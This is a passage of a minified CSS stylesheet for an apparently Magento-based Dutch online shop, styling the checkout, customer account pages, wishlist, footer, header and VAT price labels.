dd{border:0;margin:0;padding:0}.block-progress .cards-list .info-table th{font-weight:400}.checkout-onepage-success .col-right{padding-top:25px}.checkout-onepage-index .main-container{padding-top:30px}.opc-block-progress dt.complete a,.opc-block-progress dt.complete .separator{display:inline}.opc-block-progress dt a,.opc-block-progress dt .separator{display:none}.opc .buttons-set{margin:0;padding-top:1em;padding-bottom:1em}.opc .buttons-set p.required{margin:0!important}.opc .buttons-set a.f-left{float:right!important;text-decoration:none}.opc .buttons-set a.f-left:hover{color:#f2bc4d}.opc .buttons-set .back-link small{display:none}.opc .buttons-set .back-link a{background:url(../images/i_arrow-top.gif)0 no-repeat;padding-left:16px}.opc .buttons-set.disabled button.button{display:none}.opc .buttons-set .please-wait{height:21px;line-height:21px}.opc .ul{list-style:disc outside;padding-left:18px}.opc{position:relative;margin-bottom:30px}.opc li.section{margin-top:10px}.opc .step-title .number{background:#ddd;padding:0;margin:0 10px 0 0;color:#fff;font-size:14px;width:40px;height:40px;text-align:center}.opc .step-title h2{margin:0;color:#333;font-size:14px;text-transform:uppercase;line-height:40px}#customer-email-fieldset{padding-bottom:0}.opc .step-title a{display:none;float:right;font-size:11px;line-height:16px}.opc .allow .step-title{color:#a4b3b9;cursor:pointer}.opc .allow .step-title .number{margin-right:10px;background:#ddd;color:#fff}.opc-wrapper .form-login .fieldset,.opc-wrapper .form-shipping-address .fieldset{padding:0;margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address,#checkout-step-shipping_method{margin-top:28px}.fieldset>.field .note,.fieldset>.fields>.field .note{display:inline-block}.fieldset>.field .additional,.fieldset>.fields>.field .additional{margin-top:9px}.table-checkout-shipping-method thead th{font-weight:600}.opc .active .step-title{padding:0;color:#f18200;cursor:default;border:0;text-align:left;line-height:40px}.opc .active .step-title .number{background:#333;margin-right:10px;color:#fff}.opc .step{background:#fff;padding:15px;position:relative;border:1px solid #f5f5f6}.opc .step .tool-tip{right:30px}#opc-login .buttons-set{border-top:0}#opc-login h3{font-size:15px;padding-bottom:2px;text-transform:capitalize;color:#000;font-weight:300}#opc-login p{font-size:13px;margin:0 0 5px}#opc-login h4{font-size:13px;font-weight:400;color:#000;margin:0 0 10px}#opc-login .step .ul li{color:#888;font-size:13px;font-weight:300}#opc-shipping_method .buttons-set{border-top:0}#checkout-step-shipping #customer-email-fieldset{padding-bottom:0;margin-bottom:0}.opc-wrapper #customer-email-fieldset div.field{margin-bottom:0!important}#checkout .opc-block-summary .product-item .product-item-name-block{display:block}.opc .gift-messages-form{margin:0 -30px;background:#f6f1eb;border:1px solid #e9e4de;border-width:1px 0;padding:22px 24px 22px 30px}.field._disabled{opacity:.5}.actions-toolbar .primary .action span{padding:0 10px!important;margin:0!important}.iosc-billing-wrapper .fieldset{padding:0;margin:0 0 0 15px}.newaddress-button-title .action-toggle,.discount-code .payment-option-title .action-toggle,.iosc-comment .iosc-comment-title .action-toggle,div.checkout-agreement button{color:#006400!important}div.checkout-agreement{padding-left:0!important}div.checkout-agreement button span{text-align:center;display:block}#experius-postcode-fieldset strong{display:block;margin-bottom:1em}#checkout .step-title{height:50px;font-size:18px!important;font-weight:700!important;line-height:50px;padding:0 0 0 38px!important;color:#000!important}#checkout .opc-block-summary{margin:28px 0 20px}div.checkout-agreement{padding-left:0}.opc .gift-messages-form .inner-box{padding:5px;height:260px;overflow:auto}#checkout .iosc-start{margin-right:0!important}#checkout .iosc-whole{width:100%}.iosc-start.iosc-half,.iosc-between.iosc-half,.iosc-end.iosc-half{width:100%!important}#shipping-new-address-form .input-text,#iosc-comment textarea,.field.iosc-whole select{width:100%!important}input#discount-code{height:43px}#checkout div.iosc-place-order-container button.iosc-place-order-button{padding:inherit;color:inherit;width:inherit;border-radius:inherit;background:inherit;border:inherit;text-transform:inherit;font-weight:inherit;font-size:inherit;letter-spacing:inherit;box-shadow:inherit;background-image:inherit}.field.iosc-whole select{padding:10px!important}#checkout .title-number{box-shadow:none;background:#000;color:#f4c341;font-weight:700;border:none;width:30px!important;height:30px!important}#checkout .title-number span{line-height:30px;font-weight:700;font-size:16px}#shipping-new-address-form .field-note,div.mage-error[generated]{margin:0;display:block;line-height:1.2em;font-size:1.5rem;background:#e5efe5;color:#006400;position:relative;margin-bottom:30px}div.mage-error[generated]{background:#fff;color:#000;background:#fff;margin:10px 0 20px;font-size:14px;color:#e02b27}.addressfound{padding:15px}.modal-header,.authentication-wrapper{display:none}.modal-inner-wrap .modal-header{display:block;border:0}.modal-inner-wrap .modal-content{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;-o-border-radius:0}#opc-review .step{border:0;padding:0}#opc-review .product-name{font-weight:400;color:#000}#opc-review .item-options{margin:5px 0 0}#opc-review .buttons-set{padding:20px 30px;border:1px solid #d9dde3;border-width:0 1px 1px}#opc-review .buttons-set p{margin:0;line-height:40px}#opc-review .buttons-set .please-wait{height:40px;line-height:40px}#opc-review .authentication{margin:0 auto;width:570px}#opc-review .warning-message{color:#222;font-weight:700;text-align:center;padding:10px 10px 0}#checkout-review-submit .buttons-set button.button{float:right}.checkout-progress{padding:0 90px;margin:50px 0}.checkout-progress li{float:left;width:19%;margin:0 3px 0 0;border-top:10px solid #444;padding:2px 0 0;text-align:center;color:#444;font-weight:400}.checkout-progress li.active{border-top-color:#965554;color:#965554;font-weight:400}.multiple-checkout h2{font-size:13px;font-weight:400;margin:0 0 10px;color:#444}.multiple-checkout h3,.multiple-checkout h4{font-size:13px;font-weight:700;color:#965554}.multiple-checkout h2 a,.multiple-checkout h3 a,.multiple-checkout h4 a{font-weight:400}.multiple-checkout .data-table .product-name{font-size:1em!important;color:#1e7ec8!important;font-weight:700!important}.multiple-checkout .data-table .item-options{margin:5px 0 0}.multiple-checkout .gift-messages{margin:15px 0 0}.multiple-checkout .tool-tip{top:50%;margin-top:-120px;right:20px}.multiple-checkout .col2-set,.multiple-checkout .col3-set{background:#fbfaf6;border:1px solid #d7d7d7;margin:0 0 25px;padding:20px}.multiple-checkout .col2-set h2.legend{margin:-20px -20px 15px;padding:5px 10px;border-bottom:1px solid #d7d7d7;position:relative}.multiple-checkout .col2-set h3.legend{margin:0 0 10px;color:#000}.multiple-checkout .col2-set .divider{margin:0 -20px;padding:25px 0;position:relative}.multiple-checkout .box{margin:0 0 15px}.multiple-checkout .box h2{color:#965554}.multiple-checkout .place-order .please-wait{float:right;padding:27px 7px 0 0}.multiple-checkout .place-order .grand-total{float:right;height:71px;font-size:1.5em;padding:0 0 0 21px;overflow:hidden}.multiple-checkout .place-order .grand-total .inner{float:left;height:71px;padding:14px 0 0}.multiple-checkout .place-order .grand-total .inner div{display:inline}.multiple-checkout .place-order .grand-total big{display:inline;margin-right:12px}.multiple-checkout .place-order .grand-total .price{color:#d22753}.multiple-checkout .place-order .grand-total button.button span{font-size:16px}.multiple-checkout .place-order .grand-total button.button span span{padding:0 45px 0 36px}#multiship-addresses-table td{padding:10px}#multiship-addresses-table tfoot td{padding:5px 10px}.multiple-checkout .gift-messages-form .item .details .form-list{width:100%;overflow:hidden}.multiple-checkout .gift-messages-form .item .details .form-list li{margin-right:-15px}.multiple-checkout .gift-messages-form .item .details .form-list .field{width:230px}.multiple-checkout .gift-messages-form .item .details .form-list .input-box{width:215px}.multiple-checkout .gift-messages-form .item .details .form-list input.input-text{width:209px}.multiple-checkout .gift-messages-form .item .details .form-list li.wide .input-box{width:445px}.multiple-checkout .gift-messages-form .item .details .form-list li.wide textarea{width:439px}.checkout-multishipping-shipping .box-sp-methods{border:1px solid #d9d2be;background:#f9f3e3;padding:13px;position:relative}.checkout-multishipping-shipping .box-sp-methods .pointer{position:absolute;top:-20px;right:-40px;width:178px;height:41px;background:url(../images/bkg_sp-methods.gif)no-repeat;overflow:hidden}.checkout-multishipping-billing .multiple-checkout{position:relative}.account-login .content{background-color:#fff;min-height:270px;padding:0}.account-login .content p{font-size:13px;font-weight:300}.account-login .content p.required{color:#ee001c}.account-login .content h2{padding:0 10px 10px 0}.account-login .buttons-set{margin:0 0 20px;padding:8px 0;border:none}.account-login .buttons-set .f-left{float:right!important;line-height:34px;text-decoration:none;color:#ee001c}.captcha-note{clear:left;padding-top:5px}.captcha-image{margin:0}.captcha-image .captcha-img{border:1px solid #b6b6b6;vertical-align:bottom}.registered-users .captcha-image{margin:0}.captcha-reload{cursor:pointer}.captcha-reload.refreshing{animation:rotate 1.5s infinite linear;-webkit-animation:rotate 1.5s infinite linear;-moz-animation:rotate 1.5s infinite linear}.window-overlay{background:rgba(0,0,0,.35);position:absolute;top:0;left:0;height:100%;width:100%;z-index:990}.mollie-component{height:auto!important}.remember-me label{float:none;margin:0 6px}.remember-me-popup{background:#fff;border:1px solid #ccc;left:50%;top:50%;position:absolute;margin:-85px 0 0 -200px;width:400px;text-align:left;-moz-box-shadow:0 0 6px #ccc;-webkit-box-shadow:0 0 6px #ccc;-box-shadow:0 0 6px #ccc;z-index:1000}.remember-me-popup h3{background:#d9e5ee;border-bottom:1px solid #ccc;font-size:14px;padding:5px 10px}.remember-me-popup .remember-me-popup-head{position:relative}.remember-me-popup .remember-me-popup-head .remember-me-popup-close{background:url(../images/btn_window_close.gif)no-repeat;display:block;position:absolute;top:7px;right:7px;height:15px;width:15px;text-indent:-9999em}.remember-me-popup .remember-me-popup-body{padding:10px}.remember-me-popup .remember-me-popup-body a{display:inline-block;height:19px;border:1px solid #de5400;background:#f18200;padding:0 8px;font:700 12px/19px Roboto,Arial,Helvetica,sans-serif;text-align:center;text-decoration:none;white-space:nowrap;color:#fff}.customer-account-index .main-container,.cms-home5 .main-container{margin-top:30px}.my-account .title-buttons .link-rss{float:none;margin:0}.dashboard .welcome-msg{margin:0 8em 1.5em 0}.dashboard .welcome-msg p{margin:0}.dashboard .col2-set{margin:0 0 15px}.box-account{background:#fff;border:1px solid #eee;padding:15px;margin:0 0 20px}.box-account .box-head{margin:0 0 20px;text-align:right}.box-account .box-head h2{float:left;margin:0;font-size:14px;font-weight:400;text-transform:uppercase;background:no-repeat;padding-left:21px;color:#444}.dashboard .box .box-title{padding:0 0 5px;margin:0 0 10px;text-align:right;border-bottom:1px solid #eee}.dashboard .box .box-title h3,.dashboard .box .box-title h4{float:left;font-size:13px;font-weight:400;margin:0;color:#333;text-transform:uppercase}.dashboard .box-recent .box-head h2{background-image:url(../images/i_folder-table.gif)}.dashboard .box-info .box-head h2{background-image:url(../images/i_ma-info.gif)}.dashboard .box-info h4{font-size:11px;font-weight:400;text-transform:uppercase}.dashboard .box-reviews .box-head h2{background-image:url(../images/i_ma-reviews.gif)}.dashboard .box-reviews .number{float:left;font-size:10px;font-weight:700;line-height:1;color:#fff;margin:3px -20px 0 0;padding:2px 3px;background:#000}.dashboard .box-reviews .details{margin-left:20px}.dashboard .box-reviews li.item{margin:0 0 7px}.dashboard .box-reviews li.item.last{margin:0}.dashboard .box-reviews .ratings{margin:7px 0 0}.dashboard .box-tags .box-head h2{background-image:url(../images/i_ma-tags.gif)}.dashboard .box-tags .number{float:left;font-size:10px;font-weight:700;line-height:1;color:#fff;margin:3px -20px 0 0;padding:2px 3px;background:#000}.dashboard .box-tags .details{margin-left:20px}.dashboard .box-tags li.item{margin:0 0 7px}.dashboard .box-tags li.item.last{margin:0}.dashboard .box-tags .tags strong,.dashboard .box-tags .tags ul,.dashboard .box-tags .tags ul li{display:inline}.my-account .pager{margin:15px 0}.addresses-list h2{font-size:13px;color:#333;text-transform:uppercase;margin-bottom:15px}.addresses-list h3{font-weight:700;font-size:13px}.addresses-list address{margin:0 0 3px}.addresses-list p{margin:0}.addresses-list a{font-weight:700}.addresses-list .link-remove{color:#646464}.addresses-list .separator{margin:0 3px}.addresses-list li.item{border:1px solid #eee;padding:10px 13px;margin:0 0 10px}.addresses-list li.empty{background:0 0;border:0;padding:0}.addresses-list li.empty p{font-weight:700}.addresses-list .addresses-additional li.item{background:0 0;border:0;padding:0}.order-info{background:#dee5e8;border:1px solid #d0cbc1;padding:4px 8px;margin:0 0 8px}.order-info dt,.order-info dd,.order-info ul,.order-info li{display:inline}.order-info .current{font-weight:700}.order-info li{margin:0 3px}.order-date{margin:10px 0}.order-info-box{background:#fff;border:1px solid #d0cbc1;padding:12px 15px;margin:0 0 15px}.order-info-box h2{font-weight:700;font-size:13px}.order-info-box .box-payment p{margin:0 0 3px}.order-info-box .box-payment th{font-weight:700;padding-right:7px}.order-items{width:100%;overflow-x:auto}.order-items h2,.order-items h3{clear:none;font-weight:700;font-size:13px;padding:0;margin:0 0 5px;color:#000}.order-items .product-name{font-size:1em!important;font-weight:700!important}.order-items .link-print{color:#1e7ec8;font-weight:400}.order-items .order-links{text-align:right}.order-additional{margin:15px 0}.gift-message dt strong{color:#666}.gift-message dd{font-size:13px;margin:5px 0 0}.order-about dt{font-weight:700}.order-about dd{font-size:13px;margin:0 0 7px}.tracking-table{margin:0 0 15px}.tracking-table th{font-weight:700;white-space:nowrap}.tracking-table-popup{width:100%}.tracking-table-popup th{font-weight:700;white-space:nowrap}.tracking-table-popup th,.tracking-table-popup td{padding:1px 8px}.page-print .print-head{margin:0 0 15px}.page-print .print-head .logo{float:left}.page-print .print-head address{float:left;margin-left:15px}.page-print h1{font-size:16px;font-weight:700}.page-print h2,.page-print h3{font-size:13px;font-weight:700}.page-print h2.h2{font-size:16px;font-weight:700}.page-print .order-date{padding:0 0 10px;margin:0 0 10px}.page-print .col2-set{margin:0 0 10px}.page-print .gift-message-link{display:none}.page-print .price-excl-tax,.page-print .price-incl-tax{display:block;white-space:nowrap}.page-print .cart-price,.page-print .price-excl-tax .label,.page-print .price-incl-tax .label,.page-print .price-excl-tax .price,.page-print .price-incl-tax .price{display:inline}.my-wishlist .data-table td{padding:10px}.my-wishlist .product-image{display:block;width:113px;height:113px;margin:0 0 5px}.my-wishlist textarea{display:block;width:97%;height:109px}.my-wishlist .buttons-set{margin-top:2em}.my-wishlist .buttons-set button.button{float:none}#wishlist-table .add-to-links{white-space:nowrap}.my-wishlist .cart-cell .old-price,.my-wishlist .cart-cell .special-price{float:none}.my-wishlist .cart-cell .add-to-cart-alt input.qty{margin-bottom:10px}.products-grid.wishlist .product-item-inner .box-tocart{float:none;padding:0}.products-grid.wishlist .product-item .fieldset .field.qty,.products-grid.wishlist .product-item .fieldset .product-item-actions{display:table-cell;vertical-align:bottom}.products-grid.wishlist .product-item .fieldset .field.qty .label{padding-top:0}.block.block-wishlist .actions-toolbar{padding:0}.block.block-wishlist .actions-toolbar .primary a.action{border-radius:5px;border:0;padding:0;background-color:initial;color:#666}.block.block-wishlist .actions-toolbar .primary a.action:hover{color:#f4c341}.my-tag-edit{float:left;margin:0 0 10px}.my-tag-edit .btn-remove{float:right;margin:4px 0 0 5px}#my-tags-table{clear:both}#my-tags-table td{padding:10px}#my-tags-table .add-to-links{white-space:nowrap}#my-reviews-table td{padding:10px}.product-review .product-img-box{float:left;width:140px}.product-review .product-img-box .product-image{display:block;width:125px;height:125px}.product-review .product-img-box .label{font-size:11px;margin:0 0 3px}.product-review .product-img-box .ratings .rating-box{float:none;display:block;margin:0 0 3px}.product-review .product-details{margin-left:150px}.product-review .product-name{font-size:16px;font-weight:700;margin:0 0 10px}.product-review h3{font-size:12px;margin:0 0 3px;color:#2f2f2f}.product-review .ratings-table{margin:0 0 10px}.product-review dt{font-weight:700}.product-review dd{font-size:13px;margin:5px 0 0}.billing-agreements .info-box{margin:15px 0}.billing-agreements .form-list li select{float:left}.billing-agreements .form-list li button.button{float:left;margin-left:10px}.billing-agreements .table-caption{font-weight:700;font-size:13px}.cart-msrp-totals{font-size:12px!important;font-size:12px!important;margin:10px 10px 0;padding:10px;text-align:right;text-transform:uppercase}.map-cart-sidebar-total{color:red;display:block;font-size:10px;font-weight:700;text-align:left;padding:2px 5px;text-shadow:0 1px 0 #fff}.map-popup{background:#fff;border:1px solid #aaa;margin:12px 0 0;position:absolute;-moz-box-shadow:0 0 6px #ccc;-webkit-box-shadow:0 0 6px #ccc;box-shadow:0 0 6px #ccc;text-align:left;width:300px;z-index:100}.map-popup-heading{background:#d9e5ee;border-bottom:1px solid #ccc;padding:5px 30px 5px 10px;width:260px}.map-popup-heading h2{font-size:16px;margin:0;text-shadow:0 1px 0 #f6f6f6;overflow:hidden;white-space:nowrap;word-wrap:break-word;text-align:left;text-overflow:ellipsis}.map-popup-arrow{background:url(../images/map_popup_arrow.gif)no-repeat;position:absolute;left:50%;top:-10px;height:10px;width:19px}.map-popup-close{background:url(../images/btn_window_close.gif)no-repeat;display:block;position:absolute;top:8px;right:10px;height:15px;width:15px;text-indent:-9999em;-moz-box-shadow:0 0 3px #999;-webkit-box-shadow:0 0 3px #999;box-shadow:0 0 3px #999;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.map-popup-content{border-top:1px solid #eee;padding:10px;overflow:hidden;text-align:left;width:280px}.map-popup-checkout{display:inline;float:right;text-align:right}.map-popup-checkout span{display:block;padding-right:30px}.map-popup-checkout .paypal-logo{margin:0 0 5px}.map-popup-price .price-box,.map-popup-price .price-box .special-price{margin:0;padding:0}.map-popup-price{margin:5px 0 0}.map-popup-text{clear:right;margin:0 10px;padding:10px 0;text-align:left;word-wrap:break-word}.map-popup-only-text{border-top:1px solid #ddd}.social-feed{position:relative;text-align:center}.social-feed .section-title h4{font-size:17px;font-weight:400;line-height:normal;margin:0 0 20px;text-align:left;text-transform:uppercase}.social-feed ul{margin:0;padding:0;list-style:none;text-align:left}.social-feed ul li{display:inline-block;width:30%;margin:3px;position:relative}.img-overlay{bottom:0;left:0;position:absolute;right:0;top:0;vertical-align:middle;z-index:1;background-color:rgba(255,255,255,.1);transition:background-color 50ms ease-out 0s;-moz-transition:background-color 50ms ease-out 0s;-webkit-transition:background-color 50ms ease-out 0s;-o-transition:background-color 50ms ease-out 0s;-ms-transition:background-color 50ms ease-out 0s}.social-feed ul li:hover .img-overlay{transition:background-color 10ms ease-out 0s;-moz-transition:background-color 10ms ease-out 0s;-webkit-transition:background-color 10ms ease-out 0s;-o-transition:background-color 10ms ease-out 0s;-ms-transition:background-color 10ms ease-out 0s;background-color:rgba(255,255,255,0)}.cms-static-main-footer{border-width:0 0 1px;border-style:solid;padding:70px 0 65px;border-color:#333}.footer .store-switcher{margin:10px 0}.footer .store-switcher label{font-weight:700;vertical-align:middle;display:none}.footer .store-switcher select{padding:0;vertical-align:middle}.footer a{text-decoration:none;outline:none}.footer .bugs{margin:13px 0 0;color:#ecf3f6}.footer .bugs a{color:#ecf3f6;text-decoration:underline}.footer .bugs a:hover{text-decoration:none}.footer .main,.footer-links-company .main{text-align:center}.footer .copyright{margin:0;padding:20px 0;text-transform:uppercase;text-align:center;display:block;line-height:normal}.footer-copyright .copyright span,.footer-copyright .copyright .active{text-transform:uppercase;font-weight:400}.footer address a:hover{text-decoration:underline}.footer ul{margin:0;padding:0}.footer ul.links{margin:0;display:block}.footer li{text-align:left;padding:0;margin:0}.footer li.last{background:0 0!important;padding-right:0!important}.footer-container .bottom-container{margin:0 0 5px}.footer-links-company .footer{padding:30px 0 0}.footer-links-company .footer .links a{padding:15px 10px;display:inline-block}.block-footer-bottom .footer li{line-height:30px}.footer li.feature-icon{clear:both}.block-footer-bottom .footer{padding:30px 0 55px}.block-footer-top .main{padding:70px 0 10px;text-align:left}ol.success{list-style:decimal;padding-left:2px!important}.block-static1{position:relative}.advertisement{position:absolute;text-align:center;top:45%;width:100%}.logo-footer img{padding:20px 0 5px}.social-link{background-color:#aaa;color:#fff;display:block;height:25px;line-height:29px;text-align:center;width:25px;float:left;margin-right:5px;font-size:15px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-o-transform:scale(1);transition:all .25s ease-out 0s;-moz-transition:all .25s ease-out 0s;-webkit-transition:all .25s ease-out 0s;-o-transition:all .25s ease-out 0s}.social-link:hover{background-color:#f4c341;color:#fff;transform:scale(1.25);-moz-transform:scale(1.25);-webkit-transform:scale(1.25);-o-transform:scale(1.25);transition:all .25s ease-out 0s;-moz-transition:all .25s ease-out 0s;-webkit-transition:all .25s ease-out 0s;-o-transition:all .25s ease-out 0s}.footer .block-content-statick li a{color:#444;font-size:13px;line-height:20px;padding:2px 0;display:block;transition:padding .5s ease 0s;text-transform:capitalize;font-weight:400}.footer .block-content-statick li a:hover{padding-left:10px;color:#f4c341}.footer .block1.block-content-statick li p span{font-weight:700;text-transform:uppercase;padding-right:5px}.block-footer-top .footer .block-static2 h3{margin-bottom:17px}.block-footer-top .footer h3 span{display:block;font-size:14px;padding:0 10px 0 0;text-transform:uppercase}.block-footer-top .footer ul{margin:8px 0 0}.footer .block{margin:0;padding:0;background:0 0}.footer-item .box-content .content .link-list a{transition:all .3s;padding-bottom:13px}.footer-item .box-content .content .link-list a:hover{color:#fff;padding-left:3px;font-weight:400}.footer-container .border{padding:70px 0 65px;border-bottom:1px solid #333}.footer-item .box-content .content .link-list li{margin:0}.footer-item .box-content .content .icon,.footer-item .box-content .content .info{display:table-cell;vertical-align:middle}.footer-item .box-content .content .info{line-height:22px}.footer-item .box-content .content .icon{text-align:left;min-width:30px;font-size:20px;padding-left:1px;padding-bottom:5px;color:#a6a6a6}.footer-item .box-content .content li:nth-child(2) .icon{font-size:16px}.footer-item:first-child .box-content .content li{margin-bottom:14px}.container-main{padding:20px 0}.footer-copyright{float:left;line-height:30px}.cms-static-paypal{float:right}.paypal .list-page{text-align:right;margin:0;line-height:normal}.paypal .list-page li{display:inline-block;padding-left:16px;margin:0}.paypal .list-page li a{display:block}.footer-copyright .main{text-align:center}.link-footer img{margin:0 auto}.policy-footer-link{margin:29px 0 23px}.policy-footer-link li{display:inline-block;margin:0}.policy-footer-link li a{display:block;font-size:12px;color:#a3a3a3;text-transform:uppercase;padding:0 15px;line-height:20px;font-weight:300}.policy-footer-link li a:hover{color:#fefefe;font-weight:400}.clearer:after,.header-container:after,.header-container .top-container:after,.header:after,.header .quick-access:after,#nav:after,.main:after,.footer:after,.footer-container .bottom-container:after,.col-main:after,.col2-set:after,.col3-set:after,.col3-layout .product-options-bottom .price-box:after,.col4-set:after,.search-autocomplete li:after,.block .block-content:after,.block .actions:after,.block li.item:after,.block-poll li:after,.block-layered-nav .currently li:after,.page-title:after,.products-grid:after,.products-list li.item:after,.box-account .box-head:after,.dashboard .box .box-title:after,.box-reviews li.item:after,.box-tags li.item:after,.pager:after,.sorter:after,.ratings:after,.add-to-box:after,.add-to-cart:after,.product-essential:after,.product-collateral:after,.product-view .product-img-box .more-views ul:after,.product-view .box-tags .form-add:after,.product-view .product-shop .short-description:after,.product-view .box-description:after,.product-options .options-list li:after,.product-options-bottom:after,.product-review:after,.cart:after,.cart-collaterals:after,.cart .crosssell li.item:after,.opc .step-title:after,.checkout-progress:after,.multiple-checkout .place-order:after,.group-select li:after,.form-list li:after,.form-list .field:after,.buttons-set:after,.page-print .print-head:after,.advanced-search-summary:after,.gift-messages-form .item:after,.send-friend .form-list li p:after{display:block;content:".";clear:both;font-size:0;line-height:0;height:0;overflow:hidden}.guest-select{width:305px!important}.catalog-product-view .sidebar .accordion-container{display:none}.clearfix:after,.configurable-swatch-list:after,.product-view .product-options .swatch-attr:after{content:"";display:table;clear:both}.page-wrapper{overflow:hidden}.page-layout-2columns-right .sidebar-main{padding-left:15px!important;padding-right:15px!important}.page-layout-2columns-left .sidebar-main,.page-layout-2columns-right .sidebar-main{padding-right:15px;padding-left:15px}.nav-container{margin-left:0;margin-right:0;max-width:none!important;margin-top:0!important}.header-main-container{background:url(../images/header-bg.jpg)repeat-x;background-clip:content-box}.header-content.header-container-fixed{background-image:none}.header-container-fixed .magicmenu .nav-desktop{margin:0}.grip-merken{padding-left:0;padding-right:0;margin-right:-14px}.shopbrand,.shopbrand .slick-list{margin:0!important;padding:0!important}.shopbrand .slick-slider .slick-slide{padding:0!important}@keyframes fa-spin{0%{transform:rotate(0)}to{transform:rotate(359deg)}}@-webkit-keyframes fa-spin{0%{transform:rotate(0)}to{transform:rotate(359deg)}}.products.wrapper~.toolbar .pages{position:relative}.field.note{margin:10px 0}.data.table tbody tr td.a-subtotal .cart-price .price,.data.table tbody tr td .cart-price .price,.cart-totals .grand.totals .price{font-size:16px;line-height:1em;padding:0;border-radius:15px}.cart.table-wrapper .price-including-tax:after,#super-product-table .price-including-tax:after{content:" INCL BTW";font-size:.7em;white-space:nowrap}.cart.table-wrapper .price-excluding-tax:after,#super-product-table .price-excluding-tax:after{content:" EXCL BTW";font-size:.7em;white-space:nowrap}body.inclbtw .cart.table-wrapper .price-excluding-tax,body.exclbtw .cart.table-wrapper .price-including-tax,body.inclbtw #super-product-table .price-excluding-tax,body.exclbtw #super-product-table .price-including-tax{color:#aaa}.row.display-flex{display:flex;flex-wrap:wrap}.row.display-flex>[class*=col-]{display:flex;flex-direction:column}.row.cat-footer{margin-left:0;margin-right:0;margin-bottom:20px}.box-content-mc{width:100%;height:100%;overflow:hidden}.info-box .box-content,.lijst-box .box-content,.sm-box .box-content{position:relative;overflow:hidden;width:100%;display:table;background:#000;background-size:100% 100%;padding:15px 25px;height:150px}.info-box .box-content .box-content-container,.lijst-box .box-content .box-content-container,.sm-box .box-content .box-content-container{display:table-cell;width:75%;text-align:left;vertical-align:middle;z-index:2;position:relative}.box-content-container strong{color:#f4c341;font-size:24px;line-height:1em;font-weight:900;line-height:24px;text-transform:uppercase;display:block;white-space:nowrap}.box-content-container>span{font-size:14px;color:#fff;line-height:1.2em;display:block}.box-content-container strong,.box-content-container span{width:calc(100% - 75px);float:left}.info-box .box-content{background:#040406;background-size:auto}.info-box .box-content i.fa-info,.info-box .box-content i.fa-euro,.info-box .box-content i.fa-play{border-radius:20px;border:2px solid #fff;width:60px;height:60px;font-size:30px;line-height:60px;text-align:center;color:#f4c33e;float:left;margin:0 15px 0 0}.cms-static-home-content{background-color:#f5f5f5;padding:60px 0}.home-content{margin-top:50px;margin-bottom:0;display:inline-block}.home-content h1,.cat-footer h3{font-weight:900;color:#000;font-size:26px;line-height:40px;margin:0 0 1em;text-transform:uppercase}.home-content h3.over-bouwbestel{font-weight:900;color:#000;font-size:26px;line-height:40px;margin:0 0 1em;text-transform:uppercase}.home-content img.img-responsive{width:100%}.home-content p,.cat-footer p{font-size:14px;color:#000;font-weight:300;line-height:18px;margin-bottom:1em}.home-content p.homebold,.home-content div p:first-child{font-weight:400}.info-kwa strong,.info-pri strong,.info-bou strong,.info-bez strong{font-size:16px;font-weight:700;color:#000;line-height:1.2em;margin-top:.5em;display:block}.home-content span.icon,.cat-footer span.icon,.overons span.icon{display:block;float:left;width:45px;height:45px;border:5px solid #000;box-sizing:content-box;border-radius:36px;background:url(../images/usp-icons.png)no-repeat #000;margin:0 10px 30px 0}.overons span.icon{margin:0 10px 10px 0}.home-content-icons{margin-top:50px}.cms-static-product-sidebar .home-content-icons div{display:block;float:none;clear:both}.cms-static-product-sidebar .home-content-icons strong{padding:.5em 0 1em}.info-pri span.icon{background:url(../images/usp-icons.png)no-repeat 100% 0 #000}.info-bez span.icon{background:url(../images/usp-icons.png)no-repeat 0 100% #000}.info-bou span.icon{background:url(../images/usp-icons.png)no-repeat 100% 100% #000}.info-box h2{font-weight:700;font-size:13px}@keyframes fadeInDown{0%{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:none}}.ht-col1,.ht-col1 *,.ht-col2,.ht-col2 *,.ht-col3,.ht-col3 *{font-size:16px!important}.ht-col1{padding-top:10px;padding-bottom:10px}.ht-col1>span{color:#f4c33e;font-weight:900;display:inline-block;height:38px;line-height:38px;padding:0 8px;background:#000;background:linear-gradient(90deg,#000 0,#434242 100%);-ms-transform:rotate(-2deg);transform:rotate(-2deg)}.ht-col1>span>span{display:inline-block;-ms-transform:rotate(2deg);transform:rotate(2deg)}.ht-col2{padding-top:10px;padding-bottom:10px}.ht-col2 strong,.ht-col2 span,.ht-col3 strong,.ht-col3 span{display:block;line-height:20px}.ht-col2 span,.ht-col3 span{text-transform:none;font-size:14px!important}.ht-col3 strong{padding:10px 0;font-size:18px!important}.hfa{width:40px;height:40px;float:left;text-align:center;margin-right:15px}.account .hfa{width:40px;height:40px;float:left;text-align:right;margin-right:15px}.header-top .fa-star:before{color:#f4c341}span.htrev{color:#000}.hfa:before{position:relative;z-index:2;width:100%;height:100%;line-height:40px;text-align:center;color:#000;font-size:18px}.hfa:after{width:100%;height:100%;background:#fff;content:" ";display:block;border-radius:100%;position:absolute;left:0;top:0;z-index:1}.ht-col3 .nl-icon{padding:5px 0 5px 50px;background:url(../images/icon-bezorging.gif)no-repeat;margin:5px 0}.header-top strong{color:#000;font-weight:900}.header.links li{display:block;margin:0}.header-box .account{padding:10px 20px 15px 0;border-right:1px solid #cdcdcd}.switchbtw{padding-right:15px}.header-box.account .hfa{border-radius:100%;margin-right:10px}.header-box.account .hfa:after{background:0 0}.accountblock{position:relative;text-align:left;display:inline-block}.accountblock span.hello{font-weight:400;font-size:14px;line-height:20px;color:#000;padding:0}.accountblock strong{display:block;padding:0;background:0 0;color:#000;font-size:16px;line-height:20px;font-weight:900}.accountblock strong:after{font-family:FontAwesome;content:"\f078";color:#000;padding-left:5px;white-space:nowrap}.accountblock-wrap:hover ul.links{display:block}.accountblock .links{display:none;background:0 0;position:absolute;right:0;top:40px;z-index:99;padding-bottom:5px;background:#fff;padding-top:10px}.accountblock ul.links li{float:none;margin-top:0;margin-bottom:0;padding:5px 20px 0;text-align:right}.accountblock .links li 